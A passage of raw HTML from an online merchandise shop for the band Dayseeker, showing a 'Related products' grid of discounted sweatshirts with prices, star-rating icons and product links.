  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$41.95 - $48.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://dayseekershop.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="154">
    <a href="https://dayseekershop.com/product/dayseeker-art-pullover-sweatshirt-rb1311" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/dayseekershop.com/media/395/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8.u3-1-small.jpg?w=250&amp;h=250"
                alt="Dayseeker Art Pullover Sweatshirt RB1311"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://dayseekershop.com/product/dayseeker-art-pullover-sweatshirt-rb1311" class="capitalize hover:underline leading-3">Dayseeker Art Pullover Sweatshirt RB1311</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$41.95 - $48.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="94">
    <a href="https://dayseekershop.com/product/dayseeker-waking-is-rising-pullover-sweatshirt-rb1311" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/dayseekershop.com/media/260/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-10-small.jpg?w=250&amp;h=250"
                alt="Dayseeker - Waking Is Rising Pullover Sweatshirt RB1311"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://dayseekershop.com/product/dayseeker-waking-is-rising-pullover-sweatshirt-rb1311" class="capitalize hover:underline leading-3">Dayseeker - Waking Is Rising Pullover Sweatshirt RB1311</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$41.95 - $48.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="152">
    <a href="https://dayseekershop.com/product/dark-sun-dayseeker-pullover-sweatshirt-rb1311-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/dayseekershop.com/media/390/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-5-small.jpg?w=250&amp;h=250"
                alt="Dark Sun Dayseeker Pullover Sweatshirt RB1311"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://dayseekershop.com/product/dark-sun-dayseeker-pullover-sweatshirt-rb1311-2" class="capitalize hover:underline leading-3">Dark Sun Dayseeker Pullover Sweatshirt RB1311</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$41.95 - $48.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="429">
    <a href="https://dayseekershop.com/product/dayseeker-cinematic-and-dynamic-music-dayseeker-sweatshirt-owr" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/dayseekershop.com/media/1007/conversions/18471_20251209_013039_mockup-small.jpg?w=250&amp;h=250"
                alt="Dayseeker - Cinematic and Dynamic Music Dayseeker Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://dayseekershop.com/product/dayseeker-cinematic-and-dynamic-music-dayseeker-sweatshirt-owr" class="capitalize hover:underline leading-3">Dayseeker - Cinematic and Dynamic Music Dayseeker Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
